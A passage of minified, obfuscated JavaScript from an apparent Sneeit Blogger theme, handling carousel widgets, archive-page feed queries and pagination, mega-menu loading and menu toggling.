b7=$(this)[sneeitb('0xe44','SK&)')](sneeitb('0xe45','*JU!'));if(b7['length']){$(this)[sneeitb('0xe46','hZGi')](sneeitb('0xe47','EdHN'),$(b7[0x0])[sneeitb('0xe48','0pIo')](sneeitb('0xe49','yd&y')));}}}if(qy[sneeitb('0x57d','xfT6')]=='three'){if(sneeit_c3(qy[sneeitb('0xe4a','lBzJ')])&&(qy[sneeitb('0xd56','B$(8')]=='auto'||qy[sneeitb('0xe4b','43O#')]=='0')){sneeit_ih='<div\x20class=\x22three-col\x20col-1\x22>'+qD+sneeitb('0xd72','lBzJ')+sneeitb('0xe4c','vMyt')+qE+sneeitb('0xe4d','owGG')+'<div\x20class=\x22three-col\x20col-3\x22>'+qF+sneeitb('0xa8c','yd&y')+sneeitb('0xe4e','B$(8')+qJ+sneeitb('0xe3d','4*#i');}else{if('vispm'==='vispm'){sneeit_ih=qC;}else{return sneeit_ih;}}}sneeit_i7[sneeitb('0xa48','DBu5')](sneeitb('0xe4f','OP)N'))[sneeitb('0x17a','xfT6')](sneeit_ih)[sneeitb('0xe50','DBu5')](sneeitb('0xe51','(dru'),0x0)[sneeitb('0xaf','hZGi')](function(){if(sneeit_ca(qy['height'])&&Number(qy['height'])>0x0){$(sneeitb('0xe52','yEO#')+sneeit_i7['id']+sneeitb('0xe53','vMyt'))['css'](sneeitb('0xde0','DBu5'),qy['height']+'px');if(qy[sneeitb('0xe54','5H0W')]==sneeitb('0xe55','b#aF')||qy[sneeitb('0xe56','vMyt')]==sneeitb('0xe57','EdHN')){$(sneeitb('0xe58','B$(8')+sneeit_i7['id']+'\x20.'+qy[sneeitb('0x599','5vsl')]+sneeitb('0xe59','xfT6'))[sneeitb('0x843','!e)(')]('height',qy['height']+'px');}else if(qy[sneeitb('0xe56','vMyt')]==sneeitb('0xe5a','jn@5')){if(sneeitb('0xe5b','SK&)')===sneeitb('0xe5c','4*#i')){decorated=!![];sneeit_i7[sneeitb('0x5a3','5vsl')]('head-title');raw_title=raw_title[sneeitb('0xc9','0pIo')](0x1);}else{$('#widget-content-'+sneeit_i7['id']+sneeitb('0xe5d','O3KL')+sneeit_i7['id']+'\x20.item-2\x20.item-thumbnail,#widget-content-'+sneeit_i7['id']+sneeitb('0xce3','tOej'))[sneeitb('0xe5e','hNNj')](sneeitb('0xe5f','(dru'));}}}sneeit_fB($(this)[sneeitb('0xe60','4*#i')](sneeitb('0xe61','4*#i')));})[sneeitb('0xe62','XyTV')]({'opacity':0x1},0x3e8);if(sneeit_c3(qy[sneeitb('0xe63','R$Sr')])&&qy[sneeitb('0xe64','DBu5')]==sneeitb('0xe65','yd&y')){var ry=0x0;sneeit_i7[sneeitb('0x6b4','OP)N')](sneeitb('0xe66','f)QU'))[sneeitb('0xe67','5H0W')](function(){var rz=sneeitb('0xe68','O3KL')+THUMBNAIL_RAINBOW_COLORS[ry][sneeitb('0x28e','EdHN')](',')[0x0]+sneeitb('0xe69','!e)(')+THUMBNAIL_RAINBOW_COLORS[ry]+sneeitb('0xe6a','zY^[')+THUMBNAIL_RAINBOW_COLORS[ry]+sneeitb('0xe6b','(dru')+THUMBNAIL_RAINBOW_COLORS[ry]+sneeitb('0xe6c','9sei')+THUMBNAIL_RAINBOW_COLORS[ry]+');';$(this)[sneeitb('0x25b','0pIo')](sneeitb('0x795','FEdw'),rz);ry++;if(ry==THUMBNAIL_RAINBOW_COLORS[sneeitb('0x38','26@n')]){if(sneeitb('0xe6d','B$(8')!==sneeitb('0xe6e','6S&b')){ry=0x0;}else{var H=sneeit_f0[sneeit_f1][sneeitb('0x45d','S3t!')]('=');if(H[sneeitb('0x2c','4FMO')]>0x1){sneeit_bW[H[0x0]]=H[0x1];}}}});}switch(qy[sneeitb('0xe6f','SK&)')]){case sneeitb('0xe70','Lpb^'):case sneeitb('0xe71','zBjM'):case sneeitb('0xe72','gq5D'):var rC=new Object();rC[sneeitb('0xe73','5H0W')]=new Object();rC[sneeitb('0xe74','O3KL')][0x0]=new Object();rC[sneeitb('0xe75','6S&b')][0x1f3]=new Object();rC[sneeitb('0xe76','gq5D')][0x2bb]=new Object();rC[sneeitb('0xe77','S3t!')][0x383]=new Object();var rD=qy[sneeitb('0x59c','42$8')]=='slider'?0x1:0x2;rC['loop']=!![];rC['nav']=sneeit_c5(qy[sneeitb('0xe78','4*#i')]);rC[sneeitb('0xe79','*JU!')]=qy['type']==sneeitb('0xe7a','jn@5')?![]:sneeit_c5(qy[sneeitb('0xe7b','YDh4')]);rC['autoplay']=!![];rC[sneeitb('0xe7c','tOej')]=!![];rC[sneeitb('0xe7d','42$8')]=function(){if('picXf'===sneeitb('0xe7e','EdHN')){qE+=sneeit_ih;}else{sneeit_fB($(sneeitb('0xe7f','*JU!')+sneeit_i7['id']+'\x20.item-thumbnail\x20img'),!![]);}};rC[sneeitb('0xe80','B$(8')]=[sneeitb('0xe81','43O#')+qy[sneeitb('0xe82','Sd*n')]+sneeitb('0xe83','xfT6')+qy[sneeitb('0x53d','DBu5')]+sneeitb('0xe84','hNNj'),sneeitb('0xe85','B$(8')+qy[sneeitb('0xe86','f)QU')]+sneeitb('0xe87','R$Sr')+qy[sneeitb('0xe88','LkKr')]+sneeitb('0xe89','lBzJ')];if(sneeit_eF()){rC[sneeitb('0xe8a','S3t!')]=!![];}if(sneeit_ca(qy[sneeitb('0xe8b','Tu&w')])){var rF=Number(qy[sneeitb('0xe8c','u%6R')]);if(rF>0x1){if(sneeitb('0xe8d','5H0W')!==sneeitb('0xe8e','5vsl')){sneeit_tF();}else{rD=rF;}}}if(sneeit_ca(qy[sneeitb('0xe8f','yEO#')])){sneeit_i7[sneeitb('0xbe2','EdHN')](sneeitb('0xe90','lBzJ'))[sneeitb('0xe91','S3t!')](sneeitb('0xe92','GYe0'),qy[sneeitb('0x16b','FEdw')]+'px');}if(typeof SliderAnimateIn!=sneeitb('0xe93','tOej')&&SliderAnimateIn!=sneeitb('0xe94','6S&b')){rC[sneeitb('0xe95','EdHN')]=SliderAnimateIn;}if(typeof SliderAnimateOut!=sneeitb('0x6f7','aTE6')&&SliderAnimateOut!='inherit'){if('nxzfm'!==sneeitb('0xe96','vMyt')){rC[sneeitb('0xe97','*JU!')]=SliderAnimateOut;}else{sneeit_ih='<a\x20href=\x22'+entry[sneeitb('0xc53','zBjM')]+'\x22>'+entry[sneeitb('0xc84','(dru')][sneeit_f1]+'</a>';}}if(qy[sneeitb('0xe98','yd&y')]==sneeitb('0xe99','^684')){if(sneeitb('0xe9a','B$(8')!==sneeitb('0xe9b','hZGi')){rC['slideBy']=qr[sneeitb('0xe9c','Sd*n')]['length'];}else{quote+=sneeitb('0xe9d','43O#')+sneeit_i7[sneeitb('0xbd1','5vsl')][sneeitb('0x4a3','SK&)')]+'\x22>'+sneeit_i7[sneeitb('0x45b','zBjM')][sneeitb('0xe9e','EdHN')]+'</a>';}}if(sneeit_ca(qy[sneeitb('0xe9f','hNNj')])){if('yAdAT'==='yAdAT'){rC[sneeitb('0xea0','hZGi')]=Number(qy[sneeitb('0xea1','owGG')]);rC[sneeitb('0xea2','5H0W')]=Math[sneeitb('0xea3','0pIo')](rC['autoplayTimeout']/0xa);}else{var y=sneeit_dZ(sneeit_ik[sneeitb('0xb6',')R%0')](icon_start+sneeit_bU[sneeitb('0xb3','4*#i')],icon_end));sneeit_ik=sneeit_ik[sneeitb('0xea4','9sei')](0x0,icon_start)+y+sneeit_ik['substring'](icon_end+sneeit_bU['length']);ry=icon_start+y[sneeitb('0x2c4','o*Mf')];}}rC['items']=rD;rC[sneeitb('0xea5','owGG')][0x383][sneeitb('0xea6','6S&b')]=rD;rC['responsive'][0x2bb][sneeitb('0xea7','vMyt')]=rD>0x3?0x3:rD;rC[sneeitb('0xea8','*JU!')][0x1f3][sneeitb('0xea9','R$Sr')]=rD>0x2?0x2:rD;rC[sneeitb('0xea8','*JU!')][0x0][sneeitb('0xeaa','SK&)')]=0x1;if(sneeit_c3(sneeit_i7[sneeitb('0xeab','vMyt')])){sneeit_i7['trigger'](sneeitb('0xeac','FEdw'))[sneeitb('0xead','Tu&w')](sneeitb('0xeae','Tu&w'));sneeit_i7['find'](sneeitb('0xeaf','PTwZ'))[sneeitb('0xeb0','yEO#')]()[sneeitb('0xeb1','R$Sr')]();sneeit_i7['owl'][sneeitb('0xeb2','43O#')]();}var rL=$(sneeitb('0xeb3','4FMO')+sneeit_i7['id']);rL[sneeitb('0xeb4','zBjM')](rC);sneeit_i7[sneeitb('0xeb5','hNNj')]=rL[sneeitb('0xeb6','XyTV')](sneeitb('0xeb7','Lpb^'));break;default:break;}}function sneeit_rM(rN,rO){rN=sneeit_gx(rN);if(!rN){return;}rN=new sneeit_gB(rN);if(rN[sneeitb('0xeb8','SK&)')]==0x0){if(sneeitb('0xeb9','*JU!')===sneeitb('0xeba','EdHN')){return $(sneeitb('0xebb','Tu&w'))[sneeitb('0xebc','FEdw')]!=0x0;}else{rO[sneeitb('0x5b9','!e)(')](sneeitb('0xebd','b#aF'))[sneeitb('0xb7','(dru')](trans(sneeitb('0xebe','zBjM')));rO[sneeitb('0x231','YDh4')](sneeitb('0xebf','Lpb^'));return;}}var sneeit_k5='';for(var sneeit_f1=0x0;sneeit_f1<rN[sneeitb('0xec0',')R%0')]['length'];sneeit_f1++){var rS=rN['entry'][sneeit_f1];sneeit_k5+=sneeitb('0xec1','42$8')+sneeit_f1+'\x22>';sneeit_k5+=sneeitb('0x653','hNNj')+rS[sneeitb('0xc83','4FMO')]+sneeitb('0xec2','Tu&w')+sneeit_fM(rS[sneeitb('0xec3','Sd*n')],0xf0)+sneeitb('0xec4','26@n')+sneeit_oN(rS[sneeitb('0xec5','Sd*n')])+sneeitb('0xec6','4*#i');sneeit_k5+=sneeitb('0xec7','xfT6')+rS[sneeitb('0x2d0','owGG')]+sneeitb('0xec8','42$8')+rS[sneeitb('0xec9','gq5D')]+sneeitb('0xeca','yEO#');sneeit_k5+=sneeit_bT+sneeitb('0xd7d','f)QU');}rO[sneeitb('0xce0','6S&b')](sneeitb('0xecb','jn@5'))[sneeitb('0x177','0pIo')](sneeit_k5);rO[sneeitb('0x928','43O#')](sneeitb('0xecc','jn@5'));sneeit_fB(rO[sneeitb('0xbe2','EdHN')]('.menu-mega-content')[sneeitb('0xecd','Sd*n')](sneeitb('0xece','42$8')));}function sneeit_rT(sneeit_io,rV){var rW=sneeit_bY['feed']+'/posts/default';var sneeit_kn=(rV-0x1)*sneeit_io+0x1;var rY=0x0;var rZ=0x0;var s0=0x0;var s1=0x0;if(sneeit_ez()){var s2=sneeit_eh(sneeit_bX[sneeitb('0xecf','yEO#')]);rW+=sneeitb('0xed0','43O#')+s2;}else if(sneeit_ex()){if(sneeitb('0xed1','hNNj')!==sneeitb('0xed2','9sei')){if(sneeit_bY[sneeitb('0xed3','5vsl')]['has'](sneeitb('0xed4','f)QU'))){if(sneeitb('0xed5','Sd*n')!==sneeitb('0xed6','O3KL')){current_width=Number(src_size);}else{var s4=sneeit_ct(sneeit_bX[sneeitb('0xed7','b#aF')]);s0=s4[sneeitb('0x904','Tu&w')]('_')[0x0];s1=s4['split']('_')[0x1];rZ=Number(s1)+0x1;rY=Number(s0);}}else if(!sneeit_bY[sneeitb('0xed8','zBjM')][sneeitb('0x642','GYe0')](sneeitb('0xed9','o*Mf'))){if(sneeitb('0xeda','f)QU')==='pAGtN'){var at=document[sneeitb('0xedb','O3KL')](sneeitb('0xedc','Lpb^'));at[sneeitb('0xedd','gq5D')]=!![];at[sneeitb('0xede','(dru')]=sneeitb('0xedf','5vsl');at[sneeitb('0xee0','jn@5')]=sneeitb('0xee1','9sei')+disqus_shortname+sneeitb('0xee2','hZGi');(document[sneeitb('0xee3','SK&)')](sneeitb('0xee4','42$8'))[0x0]||document[sneeitb('0xee5','zY^[')](sneeitb('0xee6',')R%0'))[0x0])[sneeitb('0xee7','5vsl')](at);}else{var s7=sneeit_bY['path']['split']('/');s0=0x0;s1=0x0;for(var sneeit_f1=0x0;sneeit_f1<s7[sneeitb('0xa60','lBzJ')];sneeit_f1++){if(sneeit_ca(s7[sneeit_f1])){if(s0==0x0){s0=Number(s7[sneeit_f1]);}else if(s1==0x0){s1=Number(s7[sneeit_f1]);}else{break;}}}rY=Number(s0);if(s1==0x0){if(sneeitb('0xee8','DBu5')!==sneeitb('0xee9','42$8')){par['removeClass']('collapsed')[sneeitb('0x753','OP)N')](sneeitb('0xeea','GYe0'))[sneeitb('0x77','5vsl')](sneeitb('0xeeb','O3KL'))[sneeitb('0xeec','26@n')]();}else{s1=0x1;rZ=0x1;rY=Number(s0)+0x1;}}else{if(sneeitb('0xeed','PTwZ')!==sneeitb('0xeee','hZGi')){rZ=Number(s1)+0x1;}else{if(sneeit_bX[sneeitb('0xeef','xfT6')][sneeit_f1][sneeitb('0xef0','!e)(')]==slug_or_url){return sneeit_bX[sneeitb('0x1a6','XyTV')][sneeit_f1][sneeitb('0xa5c','f)QU')];}}}}}if(rY&&s0){rY=Number(rY);rZ=Number(rZ);s0=Number(s0);s1=Number(s1);if(rZ>0xc){if(sneeitb('0xef1','GYe0')===sneeitb('0xef2','gq5D')){lowest_count=sneeit_bX[sneeitb('0x4c0','YDh4')][sneeit_f7][sneeitb('0xef3','aTE6')];lowest_id=sneeit_f7;}else{rZ=0x1;rY++;}}if(rZ<0xa){rZ='0'+rZ;}if(s1<0xa){s1='0'+s1;}sneeit_bW[sneeitb('0xef4','9sei')]=s0+'-'+s1+'-01T00:00:00-08:00';sneeit_bW[sneeitb('0xef5','vMyt')]=rY+'-'+rZ+sneeitb('0xef6','Tu&w');}}else{$['each'](sneeit_bV,function(an,ao){sneeit_k5=sneeit_k5[sneeitb('0x3f','yd&y')](an,sneeitb('0xef7','9sei')+ao+sneeitb('0xef8','u%6R'));});}}rW+=sneeitb('0xef9','hNNj')+sneeit_kn;if(sneeit_c3(sneeit_bW[sneeitb('0xefa','yd&y')])){rW+='&published-min='+sneeit_bW[sneeitb('0xefb','S3t!')];}if(sneeit_c3(sneeit_bW[sneeitb('0xefc','zY^[')])){rW+=sneeitb('0xefd','26@n')+sneeit_bW[sneeitb('0xefe','hZGi')];}if(sneeit_c3(sneeit_bW['q'])&&sneeit_bW['q']!=''){rW+=sneeitb('0xeff','o*Mf')+sneeit_bW['q']+sneeitb('0xf00','vMyt');}else{rW+='&max-results='+sneeit_io;}return rW;}function sneeit_sf(sneeit_i7,sh){var sneeit_io=Number($(sneeitb('0xf01','5vsl'))['attr'](sneeitb('0xf02','^684')));$('.widget.archive-page-feed\x20.widget-content')[sneeitb('0x4e5','5H0W')]('<div\x20class=\x22loader\x22>Loading...</div>');$[sneeitb('0xf03','f)QU')](sneeit_rT(sneeit_io,sh),function(sj){if('sdQgf'!=='amrZJ'){sneeit_qp(sneeit_i7,sj);}else{sneeit_c0[sneeitb('0xf04','zBjM')]($('.post-ads'));sneeit_c0[sneeitb('0xe91','S3t!')]('visibility',sneeitb('0xf05','xfT6'));}},sneeitb('0xf06','B$(8'));}function sneeit_sl(sm){var sn=Number($(sneeitb('0xf07','9sei'))[sneeitb('0x2af','XyTV')]('data-max_page'));var sneeit_io=Number($(sneeitb('0xf08','42$8'))[sneeitb('0x790','^684')](sneeitb('0xf09','R$Sr')));var sp=Number($(sneeitb('0xf0a','GYe0'))['attr'](sneeitb('0xf0b','5H0W')));var sq=sneeit_io*sm;if(sq>=sp){if(sneeitb('0xf0c','PTwZ')==='jivCp'){sq=sp;}else{sneeit_id[sneeitb('0xf0d','f)QU')](sneeitb('0xf0e','5vsl'),sneeit_ie['toCapitalize']()[sneeitb('0x3f3','Sd*n')](sneeitb('0xf0f','owGG'),''))[sneeitb('0xf10','S3t!')](sneeit_ie['toLowerCase']())[sneeitb('0x596',')R%0')]('<i\x20class=\x22fa\x20fa-'+sneeit_id[sneeitb('0xf11','^684')]+sneeitb('0xf12','yEO#'));}}$(sneeitb('0xf13','tOej'))[sneeitb('0x8a2','FEdw')](sq);$(sneeitb('0xf14','6S&b'))['removeClass'](sneeitb('0xf15','u%6R'));$(sneeitb('0xf16','GYe0')+sm)[sneeitb('0x37e','xfT6')]('active');$(sneeitb('0xf17','4FMO'))[sneeitb('0xf18','owGG')]();$(sneeitb('0xf19','6S&b'))['hide']();$(sneeitb('0xf1a','f)QU'))[sneeitb('0xf1b','R$Sr')]();$(sneeitb('0xf1c','26@n'))[sneeitb('0x45c','6S&b')]();$(sneeitb('0xf1d','R$Sr'))[sneeitb('0xf1e','u%6R')]();$(sneeitb('0xf1f','hZGi')+(sn-0x2))[sneeitb('0xf20','GYe0')]();$('.archive-page-pagination-button-'+(sn-0x1))[sneeitb('0xf21','yd&y')]();$(sneeitb('0xf22','9sei')+sn)[sneeitb('0xf23','0pIo')]();$(sneeitb('0xf24','o*Mf')+(sm-0x1))[sneeitb('0xf25','zY^[')]();$('.archive-page-pagination-button-'+sm)[sneeitb('0x674','B$(8')]();$('.archive-page-pagination-button-'+(sm+0x1))[sneeitb('0xf25','zY^[')]();if(sn>0x6){if(sm-0x2>0x3){if('gmnIU'===sneeitb('0xf26','*JU!')){$(sneeitb('0xf27','S3t!'))[sneeitb('0x2ee','jn@5')]();}else{src=src[sneeitb('0xf28','O3KL')](0x0,src[sneeitb('0x275','o*Mf')]('?'));}}if(sm+0x2<sn-0x2){$(sneeitb('0xf29','!e)(')+(sn-0x3))[sneeitb('0xf2a','Lpb^')]();}}}function sneeit_st(sneeit_i7){if(!sneeit_c3(sneeit_i7[sneeitb('0x44d','lBzJ')][sneeitb('0xf5','PTwZ')])||isNaN(sneeit_i7[sneeitb('0xb80','Tu&w')][sneeitb('0xf2b','FEdw')])){if(sneeitb('0xf2c','S3t!')===sneeitb('0xf2d','B$(8')){return this[sneeitb('0xf2e','OP)N')](0x0)[sneeitb('0xf2f','u%6R')]()+this['slice'](0x1);}else{sneeit_i7['param'][sneeitb('0xa5c','f)QU')]=0x4;}}var sw=0x1;if(sneeit_bY[sneeitb('0xf30','yEO#')][sneeitb('0x7f8','26@n')](sneeitb('0xf31','PTwZ'))){if('GbkIJ'!==sneeitb('0xf32','9sei')){items=columns;}else{sw=Number(sneeit_bY[sneeitb('0xf33','4*#i')][sneeitb('0x42a','XyTV')](sneeitb('0xf34','u%6R'),''));}}$[sneeitb('0xf35','26@n')](sneeit_rT(sneeit_i7[sneeitb('0x544','xfT6')]['count'],sw),function(sy){sneeit_qp(sneeit_i7,sy);sy=sneeit_gx(sy);if(!sy){return;}sy=new sneeit_gB(sy);if(sy[sneeitb('0xa76','SK&)')][sneeitb('0x104','hZGi')]==0x0){sneeit_i7['addClass'](sneeitb('0xf36','9sei'))[sneeitb('0x5f6','LkKr')](sneeitb('0xf37','42$8'))[sneeitb('0xf38','jn@5')](trans('Not\x20found\x20any\x20post\x20match\x20with\x20your\x20request')+sneeitb('0xf39','9sei')+trans(sneeitb('0xf3a','4*#i'))+sneeitb('0x8e9','zBjM'));return;}if(sneeit_c3(sneeit_bW['q'])&&sneeit_bW['q']!=''){if(sneeitb('0xf3b','S3t!')===sneeitb('0xf3c','Tu&w')){return;}else{$(this)[sneeitb('0xf3d','Lpb^')]()[sneeitb('0xf3e','5vsl')](0x64,function(){parent[sneeitb('0xf3f',')R%0')](sneeitb('0xf40','4*#i'));});}}var sA=Math[sneeitb('0xf41','XyTV')](sy['total_entry']/sneeit_i7['param'][sneeitb('0xf42','^684')]);if(sA>0x1){sneeit_i7[sneeitb('0xf43','Sd*n')](sneeitb('0xf44','5H0W'),sA);sneeit_i7['attr'](sneeitb('0xf45','Sd*n'),sneeit_i7[sneeitb('0x55c','4FMO')][sneeitb('0xef3','aTE6')]);sneeit_i7['attr'](sneeitb('0xf46','hNNj'),sy[sneeitb('0xf47','*JU!')]);var sneeit_ih='';for(var sneeit_f1=0x1;sneeit_f1<=sA;sneeit_f1++){sneeit_ih+='<a\x20href=\x22#archive-page-'+sneeit_f1+sneeitb('0xf48','!e)(')+sneeit_f1+'\x22>'+sneeit_f1+sneeitb('0xf49','Tu&w');if(sneeit_f1==0x3||sneeit_f1==sA-0x3){sneeit_ih+=sneeitb('0x25','yEO#')+sneeit_f1+sneeitb('0xf4a','vMyt');}}var sD='<span\x20class=\x22archive-page-pagination-info\x22><span\x20class=\x22value\x22>'+sy[sneeitb('0xcf3','5H0W')][sneeitb('0x39','u%6R')]+sneeitb('0xf4b','DBu5')+sy[sneeitb('0xcfa','5H0W')]+'\x20'+trans(sneeitb('0xf4c','OP)N'))+sneeitb('0xf4d','o*Mf');sneeit_ih+=sD;$(sneeitb('0xf4e','B$(8'))[sneeitb('0x888','6S&b')](sneeit_ih+sneeit_bT);sneeit_sl(sw);$('.archive-page-pagination-button')[sneeitb('0xf4f','b#aF')](function(){if($(this)['is'](sneeitb('0xf50','B$(8'))){return!![];}if(ARCHIVE_RELOAD_FOR_CONTENT){if(sneeitb('0xf51','OP)N')===sneeitb('0xf52','b#aF')){setTimeout(function(){location[sneeitb('0xf53','43O#')]();},0x64);return!![];}else{sneeit_tg();return;}}var sF=Number($(this)[sneeitb('0x165','lBzJ')]());sneeit_sf(sneeit_i7,sF);sneeit_sl(sF);sneeit_cv('.archive-page-pagination-top',0x64);});}},sneeitb('0xf54','O3KL'));}function sneeit_sG(sneeit_i7){if(!sneeit_eA()||sneeit_ew()){sneeit_i7[sneeitb('0x148','R$Sr')]();return;}sneeit_i7['addClass'](sneeitb('0xf55','FEdw'));var sneeit_ih=sneeitb('0xf56','XyTV');if(sneeit_ez()){if(sneeitb('0xf57','tOej')==='mphbb'){Inner_Post_Ads_Stable++;}else{sneeit_ih+=sneeitb('0xf58','yd&y')+trans('LABEL')+sneeitb('0xf59','S3t!');if(ARCHIVE_PAGE_FEED_LINKS){sneeit_ih+=sneeitb('0xf5a','B$(8')+sneeit_bY['feed']+sneeitb('0xf5b','f)QU')+sneeit_eh(sneeit_bX['canonicalUrl'])+'\x22>';}sneeit_ih+='<strong>'+sneeit_ep(sneeit_bX['canonicalUrl'])+'</strong>';if(ARCHIVE_PAGE_FEED_LINKS){sneeit_ih+='\x20<i\x20class=\x22fa\x20fa-rss-square\x22></i>';+'</a>';}}}else if(sneeit_ex()){if(sneeit_bY[sneeitb('0xf5c','26@n')][sneeitb('0xb34','zBjM')](sneeitb('0xf5d','4FMO'))){var sK=sneeit_ct(sneeit_bX[sneeitb('0xf5e','OP)N')]);var sL=sK[sneeitb('0xf5f','*JU!')]('_')[0x0];var sM=sK[sneeitb('0x777','GYe0')]('_')[0x1];sneeit_ih+='<span>'+trans(sneeitb('0xf60','b#aF'))+sneeitb('0xf61','tOej')+sL+'-'+sM+sneeitb('0xf62','yEO#');}else if(sneeit_bY[sneeitb('0xf63','26@n')][sneeitb('0xb4f','0pIo')]('/')){var sN=sneeit_bY['path']['split']('/');var sL=0x0;var sM=0x0;for(var sneeit_f1=0x0;sneeit_f1<sN[sneeitb('0xf7','!e)(')];sneeit_f1++){if(sneeit_ca(sN[sneeit_f1])){if(sL==0x0){sL=Number(sN[sneeit_f1]);}else if(sM==0x0){sM=Number(sN[sneeit_f1]);}else{break;}}}if(sL){sneeit_ih+=sneeitb('0xf64','hNNj')+trans(sneeitb('0xf65','aTE6'))+sneeitb('0xf66','GYe0')+sL;if(sM){sM=Number(sM);if(sM<0xa){sM='0'+sM;}sneeit_ih+='-'+sM;}sneeit_ih+='</strong>';}}else{if('DQOmK'==='DQOmK'){var sL=sneeit_bY[sneeitb('0x7b5','O3KL')][sneeitb('0xf67','lBzJ')](sneeitb('0xf68','lBzJ'))[0x1];sL=sL[sneeitb('0xf69','xfT6')]('-')[0x0];sneeit_ih+='<span>'+trans('ARCHIVE')+':\x20</span><strong>'+sL+sneeitb('0xf6a','FEdw');}else{thumb_size=sneeitb('0xf6b','5H0W');}}}else if(sneeit_ey()){if(sneeit_bW['q']!=''){sneeit_ih+=sneeitb('0xb98','OP)N')+trans(sneeitb('0xf6c','LkKr'))+':\x20</span><strong>'+decodeURIComponent(sneeit_bW['q'])[sneeitb('0x412','Sd*n')]('+','\x20')+sneeitb('0xb47','PTwZ');}else{if(sneeitb('0xf6d','tOej')===sneeitb('0xf6e','hNNj')){sneeit_ih+=sneeitb('0xf6f','vMyt')+trans(sneeitb('0xf70','Tu&w'))+sneeitb('0x7b9','B$(8');}else{rep_code+='rel=0';}}}sneeit_ih+='</h2>'+sneeit_bT+sneeitb('0x5b1','b#aF')+sneeitb('0xf71','4*#i')+sneeitb('0xf72','XyTV')+sneeitb('0xf73','4*#i')+sneeit_i7['id']+'\x22>'+sneeitb('0xf74','b#aF')+'</div>'+sneeitb('0xf75','B$(8')+sneeitb('0x6a1','4FMO');sneeit_i7[sneeitb('0xf76','vMyt')](sneeit_ih)['show']();sneeit_st(sneeit_i7);}$(sneeitb('0xf77','O3KL'))['each'](function(){if($(this)[sneeitb('0xf78','Lpb^')]('h2')['length']==0x0||sneeit_cc($(this)[sneeitb('0xf79','YDh4')]('h2')[sneeitb('0x80a','26@n')]())){$(this)[sneeitb('0xf7a','jn@5')]('h2')[sneeitb('0x46c','zY^[')]();if($(this)[sneeitb('0xf7b',')R%0')](sneeitb('0xf7c','O3KL'))[sneeitb('0x554','9sei')]==0x0){if(sneeitb('0xf7d','OP)N')!==sneeitb('0xf7e','tOej')){entry[sneeitb('0xec3','Sd*n')]=sneeit_fM(entry[sneeitb('0xf7f','b#aF')],size,![],!![]);}else{$(this)['addClass'](sneeitb('0xf80','5vsl'));}}}if($(this)['is'](sneeitb('0xf81','SK&)'))){$(this)[sneeitb('0x48a','*JU!')]('td')[sneeitb('0xf82','vMyt')](sneeitb('0xf83','o*Mf'));$(this)[sneeitb('0xf7b',')R%0')](sneeitb('0xf84','42$8'))[sneeitb('0x496','GYe0')](sneeitb('0xf85','u%6R'),0x0)[sneeitb('0xf86','4*#i')](sneeitb('0xf87','zY^['),0x0);}});if(CENTERING_MENU_ITEMS){$(sneeitb('0xf88','tOej'))[sneeitb('0xf89','aTE6')](sneeitb('0xf8a','DBu5'));}$(sneeitb('0xf8b','42$8'))[sneeitb('0xf8c','GYe0')](function(){if(!$(this)['is'](sneeitb('0xf8d','R$Sr'))){var sV=$(this);sV[sneeitb('0xf8e','zY^[')](sneeitb('0xf8f','O3KL'));$[sneeitb('0xf90','PTwZ')](sneeit_bY['feed']+sneeitb('0xf91','R$Sr')+$(this)[sneeitb('0xf92','SK&)')]('data-slug')+sneeitb('0xf93','zY^['),function(sW){if(sneeitb('0xf94','Lpb^')!==sneeitb('0xf95','DBu5')){if(sneeit_bX['label'][sneeit_f1][sneeitb('0x533','SK&)')]<sneeit_bX[sneeitb('0xf96','Tu&w')][sneeit_f7][sneeitb('0xf97','!e)(')]){var R=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f1];sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1]=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f7];sneeit_bX[sneeitb('0x4c9','zY^[')][sneeit_f7]=R;}}else{sneeit_rM(sW,sV);}},sneeitb('0x7de','^684'));}});$('#main-menu-toggle')['click'](function(){if($(this)['is'](sneeitb('0xf99','EdHN'))){if(sneeitb('0xf9a','SK&)')===sneeitb('0xf9b','*JU!')){$(this)['removeClass'](sneeitb('0x8ad','f)QU'));$(sneeitb('0xf9c','OP)N'))[sneeitb('0xf9d','^684')]()['slideUp'](0x12c);}else{sneeit_f8[sneeitb('0xf9e','5H0W')]=entry['link'][sneeit_f7][sneeitb('0xf9f',')R%0')];sneeit_f8[sneeitb('0xfa0','OP)N')]=sneeit_f8['parentId'][sneeitb('0x38e','0pIo')](sneeitb('0xfa1',')R%0'))[0x1];}}else{$(this)[sneeitb('0x8ab','SK&)')](sneeitb('0x8b7','Lpb^'));$(sneeitb('0xfa2','tOej'))['stop']()[sneeitb('0xfa3',')R%0')](0x12c);}});function sneeit_t0(){$(sneeitb('0xfa4','5vsl'))[sneeitb('0xf8e','zY^[')](sneeitb('0xfa5','vMyt'));$(sneeitb('0xfa6','XyTV'))[sneeitb('0xfa7',')R%0')]()[sneeitb('0xfa8','XyTV')](0x12c);$(sneeitb('0xfa9','5H0W'))['addClass'](sneeitb('0xfaa','DBu5'));if($(sneeitb('0xfab','Sd*n'))['is']('.sticky')){$('#header')[sneeitb('0xfac','B$(8')]('height',$(window)[sneeitb('0xfad','4FMO')]()+'px');$(sneeitb('0xfae','!e)('))[sneeitb('0x843','!e)(')](sneeitb('0xfaf','gq5D'),$(window)[sneeitb('0xbe0','EdHN')]()+'px');}}function sneeit_t1(){$(sneeitb('0xfb0','4FMO'))[sneeitb('0x8a7','43O#')](sneeitb('0x754','42$8'));$(sneeitb('0xfb1','GYe0'))[sneeitb('0xfb2','owGG')]()[sneeitb('0x476','PTwZ')]();$(sneeitb('0xfb3','!e)('))[sneeitb('0xfb4','B$(8')](sneeitb('0xfb5','zY^['));$(sneeitb('0xfb6','0pIo'))[sneeitb('0xe46','hZGi')](sneeitb('0xfb7','!e)('),'');$(sneeitb('0xfb8','vMyt'))[sneeitb('0xfb9','b#aF')](sneeitb('0xfba','42$8'),'');}$(sneeitb('0xfbb','YDh4'))['click'](function(){if($(this)['is'](sneeitb('0xd0c','LkKr'))){if(sneeitb('0xfbc','PTwZ')!==sneeitb('0xfbd','FEdw')){sneeit_t1();}else{sneeit_jJ();}}else{if(sneeitb('0xfbe','PTwZ')===sneeitb('0xfbf','O3KL')){sneeit_t0();}else{return 